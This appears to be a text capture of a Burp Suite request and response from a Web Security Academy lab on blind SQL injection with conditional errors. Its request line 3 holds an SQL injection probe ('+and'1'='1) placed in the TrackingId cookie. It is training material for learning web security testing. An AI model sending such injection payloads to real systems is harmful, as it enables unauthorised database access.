 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0af500cd042a2f9c8226bfb800f2005d.web-security-ac
ademy.net
3 Cookie: TrackingId=9HCLCYU9VeK78knn'+and'1'='1;
session=DJbPNXTGJaNRs1hgJHsYxC01u7bBnsU9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10945
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js